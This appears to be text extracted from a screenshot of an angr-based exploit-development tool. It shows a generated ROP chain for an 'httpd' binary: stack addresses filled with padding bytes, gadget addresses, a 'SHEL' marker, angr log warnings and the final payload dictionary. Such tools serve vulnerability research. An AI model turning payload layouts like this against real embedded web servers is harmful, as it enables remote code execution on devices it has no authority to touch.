 File Edit View Tools Help
httpd (ELF Graph) Initial State ROP Gadget 1 ROP Gadget 2 ROP Gadget 3 ROP Gadget 4 ROP Gadget 5 ROP Stack
====Stack Data ====
0x7ffeff47: b'EEEE'
0x7ffeff4b: b'EEEE'
0x7ffeff4f: b'EEEE'
0x7ffeff53: b'EEEE'
0x7ffeff57: b'EEEE'
0x7ffeff5b: b'EEEE'
0x7ffeff5f: b'EEEE'
0x7ffeff63: b'EEEE'
0x7ffeff67: b'EEEE'
0x7ffeff6b: 0x2053ca0
0x7ffeff6f: 0x201e20c
0x7ffeff77: b'GGGG'
0x7ffeff7b: b'GGGG'
0x7ffeff7f: b'GGGG'
0x7ffeff83: b'GGGG'
0x7ffeff87: b'GGGG'
0x7ffeff8b: b'FFFF'
0x7ffeff8f: 0x20154d8
0x7ffeff93: b'EEEE'
0x7ffeff97: 0x20195f4
0x7ffeffbf: b'SHEL'
Log
WARNING | 2019-03-29 13:29:30,458 | ¤[32mangr.state_plugins.symbolic_memory¤[0m | ¤[32mFilling register t8 with 4 unconstrained bytes¤[0m
WARNING | 2019-03-29 13:29:30,476 | ¤[32mangr.state_plugins.symbolic_memory¤[0m | ¤[32mFilling register s8 with 4 unconstrained bytes¤[0m
Payload OrderedDict([('0x7ffeff47', b'EEEE'), ('0x7ffeff4b', b'EEEE'), ('0x7ffeff4f', b'EEEE'), ('0x7ffeff53', b'EEEE'), ('0x7ffeff57', b'EEEE'), ('0x7ffeff5b', b'EEEE'), ('0x7ffeff5f', b'EEEE'), ('0x7ffeff63', b'EEEE'), ('0x7ffeff67', b'EEEE'),
('0x7ffeff6b', b'\x02\x05<\xa0'), ('0x7ffeff6f', b'\x02\x01\xe2\x0c'), ('0x7ffeff77', b'GGGG'), ('0x7ffeff7b', b'GGGG'), ('0x7ffeff7f', b'GGGG'), ('0x7ffeff83', b'GGGG'), ('0x7ffeff87', b'GGGG'), ('0x7ffeff8b', b'FFFF'), ('0x7ffeff8f', b'\x02\x01T\xd8'),
('0x7ffeff93', b'EEEE'), ('0x7ffeff97', b'\x02\x01\x95\xf4'), ('0x7ffeffbf', b'SHEL')])